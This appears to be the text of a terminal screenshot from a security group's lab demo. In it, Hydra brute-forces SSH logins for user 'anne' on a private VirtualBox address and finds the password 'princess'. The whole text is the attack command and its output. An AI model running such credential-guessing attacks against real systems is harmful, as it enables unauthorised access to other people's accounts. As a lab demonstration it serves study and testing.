 root@j20:~# hydra -l anne -P top1000.txt -t 8 -vV -e ns 192.168.56.101 ssh
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or f
or illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2019-10-21 22:31:48
[DATA] max 8 tasks per 1 server, overall 8 tasks, 1005 login tries (l:1/p:1005), ~126 tries per task
[DATA] attacking ssh://192.168.56.101:22/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[INFO] Testing if password authentication is supported by ssh://anne@192.168.56.101:22
[INFO] Successful, password authentication is supported by ssh://192.168.56.101:22
[ATTEMPT] target 192.168.56.101 - login "anne" - pass "anne" - 1 of 1005 [child 0] (0/0)
[ATTEMPT] target 192.168.56.101 - login "anne" - pass "" - 2 of 1005 [child 1] (0/0)
[ATTEMPT] target 192.168.56.101 - login "anne" - pass "123456" - 3 of 1005 [child 2] (0/0)
[ATTEMPT] target 192.168.56.101 - login "anne" - pass "123456789" - 4 of 1005 [child 3] (0/0)
[ATTEMPT] target 192.168.56.101 - login "anne" - pass "111111" - 5 of 1005 [child 4] (0/0)
[ATTEMPT] target 192.168.56.101 - login "anne" - pass "from91" - 6 of 1005 [child 5] (0/0)
[ATTEMPT] target 192.168.56.101 - login "anne" - pass "12345678" - 7 of 1005 [child 6] (0/0)
[ATTEMPT] target 192.168.56.101 - login "anne" - pass "123123" - 8 of 1005 [child 7] (0/0)
[ATTEMPT] target 192.168.56.101 - login "anne" - pass "5201314" - 9 of 1005 [child 1] (0/0)
[ATTEMPT] target 192.168.56.101 - login "anne" - pass "000000" - 10 of 1005 [child 0] (0/0)
[ATTEMPT] target 192.168.56.101 - login "anne" - pass "11111111" - 11 of 1005 [child 4] (0/0)
[ATTEMPT] target 192.168.56.101 - login "anne" - pass "a123456" - 12 of 1005 [child 1] (0/0)
[ATTEMPT] target 192.168.56.101 - login "anne" - pass "163.com" - 13 of 1005 [child 7] (0/0)
[ATTEMPT] target 192.168.56.101 - login "anne" - pass "fill.com" - 14 of 1005 [child 2] (0/0)
[ATTEMPT] target 192.168.56.101 - login "anne" - pass "123321" - 15 of 1005 [child 3] (0/0)
[ATTEMPT] target 192.168.56.101 - login "anne" - pass "123123123" - 16 of 1005 [child 5] (0/0)
[ATTEMPT] target 192.168.56.101 - login "anne" - pass "00000000" - 17 of 1005 [child 6] (0/0)
[ATTEMPT] target 192.168.56.101 - login "anne" - pass "1314520" - 18 of 1005 [child 0] (0/0)
[ATTEMPT] target 192.168.56.101 - login "anne" - pass "7758521" - 19 of 1005 [child 1] (0/0)
[ATTEMPT] target 192.168.56.101 - login "anne" - pass "1234567" - 20 of 1005 [child 4] (0/0)
[ATTEMPT] target 192.168.56.101 - login "anne" - pass "666666" - 21 of 1005 [child 7] (0/0)
[ATTEMPT] target 192.168.56.101 - login "anne" - pass "123456a" - 22 of 1005 [child 2] (0/0)
[ATTEMPT] target 192.168.56.101 - login "anne" - pass "princess" - 23 of 1005 [child 3] (0/0)
[ATTEMPT] target 192.168.56.101 - login "anne" - pass "1234567890" - 24 of 1005 [child 5] (0/0)
[ATTEMPT] target 192.168.56.101 - login "anne" - pass "woaini" - 25 of 1005 [child 6] (0/0)
[22][ssh] host: 192.168.56.101 login: anne password: princess
[STATUS] attack finished for 192.168.56.101 (waiting for children to complet
1 of 1 target successfully completed, 1 valid password found
hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2019-10-21 22:31:54
WhITECat安全小组